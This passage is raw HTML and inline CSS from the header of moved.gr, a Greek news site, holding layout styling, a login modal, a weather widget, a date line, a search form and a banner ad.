                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_711{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_711{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_6ae td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_6ae" >
<style>

/* inline tdc_css att */

.tdi_10_6ae{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_6ae { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_6ae{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_6ae .tdb-logo-a,
                .tdi_10_6ae h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_6ae .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_6ae .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6ae .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_6ae .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_6ae .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_6ae .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_6ae .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_6ae .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_6ae .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6ae .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_6ae .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_6ae .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_6ae .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_6ae .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_6ae_rand_style td-element-style"><style>
.tdi_10_6ae_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_6ae_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_9f7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_9f7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_9f7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_9f7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_090 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_090" >
<style>
/* custom css */
.tdi_13_090{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_090 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_090 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_ff6" class="tdc-zone"><div class="tdc_zone tdi_15_76d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_76d{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_3f6" class="tdc-row"><div class="vc_row tdi_17_766  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_766{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_9dd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_9dd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_775" class="tdc-zone"><div class="tdc_zone tdi_21_26d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_26d{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_26d{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_775_rand_style td-element-style" ><style>
.tdi_20_775_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_5e7" class="tdc-row"><div class="vc_row tdi_23_7df  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_7df{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_7df.tdc-row-content-vert-center,
                    .tdi_23_7df.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_7df.tdc-row-content-vert-bottom,
                    .tdi_23_7df.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_7df.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_7df.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_7df{
padding-top:0px !important;
position:relative;
}

.tdi_23_7df .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_7df{
position:relative;
}
}

</style>
<div class="tdi_22_5e7_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_5e7_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_5e7_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_def  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_def{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_def{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_77d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_77d" >
<style>

/* inline tdc_css att */

.tdi_26_77d{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_77d { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_77d{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_77d{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_77d{
                    display: inline-block;
                }.tdi_26_77d .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_77d .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_77d .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_77d .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_77d .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_77d .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_77d .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_77d .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_77d .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_dfe  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_dfe{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_dfe {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_dfe .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_dfe.tdc-row-content-vert-center,
                    .tdi_28_dfe.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_dfe.tdc-row-content-vert-bottom,
                    .tdi_28_dfe.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_dfe.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_dfe.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_dfe {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_dfe .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_dfe {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_dfe .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_dfe{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_dfe .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_dfe{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_dfe{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_7e9  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_7e9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_7e9{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_7e9{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_7e9{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_14e_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_14e_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_c29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_c29" >
<style>

/* inline tdc_css att */

.tdi_31_c29{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_c29 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_c29{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_c29{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_c29 .tdb-logo-a,
                .tdi_31_c29 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_c29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_c29 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_c29 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_c29 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_c29 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_c29 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_c29 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_c29 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_c29 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_c29 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_c29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_c29 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_c29 .tdb-logo-icon{
                    display: none;
                }.tdi_31_c29 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_c29 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_c29_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_c29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_c29_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_177  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_177{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_177{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_177{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_177{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_74f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_74f" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_74f{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_74f{
                    display: inline-block;
                }.tdi_34_74f .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_74f .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_74f .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_74f .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_74f .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_74f .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_74f .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_74f .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_74f .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_62f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_62f" >
<style>

/* inline tdc_css att */

.tdi_35_62f{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_62f{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_62f{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_62f{
                    display: inline-block;
                }.tdi_35_62f .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_62f .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 20 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_677 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_677" >
<style>

/* inline tdc_css att */

.tdi_36_677{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_677{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_677{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_677{
					text-align: right;
				}.tdi_36_677 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_677 .tdb-search-form-input,
                .tdi_36_677 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_677 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_677 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_677 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_677 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_677 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_677 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_677 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_677 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_677 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_677 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_677 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_677 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_677{
					max-width: 140px;
				}.tdi_36_677 .tdb-search-form-input,
                .tdi_36_677 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_677 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_677 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_677 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_677 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_f87 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_f87" >
<style>

/* inline tdc_css att */

.tdi_37_f87{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_f87{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_aa6  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_aa6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_aa6{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_aa6{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_aa6{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_b68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_b68" >
<style>

/* inline tdc_css att */

.tdi_40_b68{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_b68{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_b68{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_f78 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_f78 .tdm-social-item i.td-icon-twitter,
				.tdi_41_f78 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_f78 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_f78 .tdm-social-item i.td-icon-blogger,
				.tdi_41_f78 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_f78 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_f78 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_f78 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_f78 .tdm-social-item i.td-icon-twitter,
				.tdi_41_f78 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_f78 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_f78 .tdm-social-item i.td-icon-blogger,
				.tdi_41_f78 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_f78 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_f78 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_f78 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_f78 .tdm-social-item i.td-icon-twitter,
				.tdi_41_f78 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_f78 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_f78 .tdm-social-item i.td-icon-blogger,
				.tdi_41_f78 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_f78 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_f78 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
